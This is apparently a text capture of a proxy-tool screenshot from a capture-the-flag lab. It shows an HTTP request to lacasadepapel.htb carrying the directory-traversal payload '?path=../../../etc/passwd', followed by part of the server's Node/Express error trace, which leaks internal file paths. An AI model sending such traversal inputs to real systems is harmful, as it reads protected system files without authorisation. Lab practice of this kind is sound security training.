 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?path=../../../etc/passwd HTTP/1.1
2 Host: lacasadepapel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 If-None-Match: W/"ada-/LWnMSm9GL4j/mgO9bnbwzD4OBQ"
13 Te: trailers
14 Connection: close
15
</title>
90 </head>
91 <body>
92 <pre>
Error: ENOTDIR: not a directory, scandir
&#39;/home/berlin/downloads/../../../etc/passwd/&#39;<br>
&nbsp; &nbsp;at Object.fs.readdirSync (fs.js:904:18)<br>
&nbsp; &nbsp;at /home/berlin/server.js:10:20<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/berlin/node_modules/express/lib/router/layer.js:95:5
)<br>
&nbsp; &nbsp;at next
(/home/berlin/node_modules/express/lib/router/route.js:137:
13)<br>
&nbsp; &nbsp;at Route.dispatch
(/home/berlin/node_modules/express/lib/router/route.js:112:
3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]